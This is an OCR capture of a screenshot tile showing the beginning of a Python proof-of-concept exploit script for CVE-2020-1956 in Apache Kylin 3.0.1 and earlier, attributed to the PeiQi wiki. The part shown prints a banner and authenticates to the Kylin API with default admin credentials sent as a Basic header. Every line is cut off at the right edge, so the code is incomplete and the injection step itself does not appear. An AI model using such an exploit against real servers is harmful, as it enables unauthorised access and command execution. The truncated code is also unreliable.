
    print('+-----------------------------------------
    print('+  \033[34mPOC_Des: http://wiki.peiqi.tech
    print('+  \033[34mGithub : https://github.com/Pei
    print('+  \033[34m公众号 : PeiQi文库                
    print('+  \033[34mVersion: Apache Kylin <= 3.0.1 
    print('+  \033[36m使用格式: python3 CVE-2020-1956   
    print('+  \033[36mUrl    >>> http://xxx.xxx.xxx.x
    print('+  \033[36mLogin  >>> admin:KYLIN(格式为User
    print('+-----------------------------------------
def POC_1(target_url):

    login_url = target_url + "/kylin/api/user/authent
    user_pass = str(input("\033[35mPlease input User 
    Authorization = "Basic " + str((base64.b64encode(
    headers = {

        "User-Agent": "Mozilla/5.0 (X11; Linux x86_64
        "Authorization": Authorization,

        "Cookie": "project=null"

    }

    try:

        response = requests.post(url=login_url, heade
        if "password" not in response.text:

            print("\033[31m[x] 账号密码出现错误 \033[0m"
            sys.exit(0)
